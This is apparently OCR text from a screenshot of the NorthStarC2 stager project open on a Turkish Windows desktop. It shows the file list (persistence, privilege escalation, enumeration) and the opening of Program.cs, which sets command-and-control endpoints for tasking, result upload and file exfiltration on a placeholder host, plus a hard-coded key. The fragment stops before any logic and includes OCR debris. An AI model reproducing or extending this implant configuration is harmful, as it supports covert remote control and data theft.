 Bu bilgisayar > Yerel Disk (C:) > NorthStarC2-master > NorthstarStager > NorthstarStager
Ad
bin
obj
Properties
addPersistence.cs
app.config
Chiper.cs
initialEnum.cs
NorthstarStager.csproj
NorthstarStager.csproj.user
privilegeEscalation.cs
processCommand.cs
Program.cs
registerIn.cs
sendRetrieve.cs
iber
(C:)
ar
er
(C:)
*C:\NorthStarC2-master\NorthstarStager\NorthstarStager\Program.cs - Notepad++
Dosya Düzenle Ara Görünüm Kodlama Diller Ayarlar Araçlar Makrolar Çalıştır Eklentiler Pencereler ?
Program.cs
1 using System;
2 using System.Collections.Generic;
3 using System.Diagnostics;
4 using System.IO;
5 using System.Linq;
6 using System.Net;
7 using System.Text;
8
9 namespace NorthStarStager
10 {
11 static class Globals
12 {
13 public static string mainUri = "http://IPHERE/";
14 public static string resultSendUri = mainUri + "smanage.php";
15 public static string commandRetrieveUri = mainUri + "smanage.php" + "?sid=";
16 public static string registerFirstStageUri = mainUri + "login.php";
17 public static string registerSecondStageUri = mainUri + "update.php";
18 public static string fileUploadUri = mainUri + "getjuice.php";
19 public static string fileDownloadUri = mainUri;
20 public static string tempKey = "northstar";
21 }
22 class Program
23 {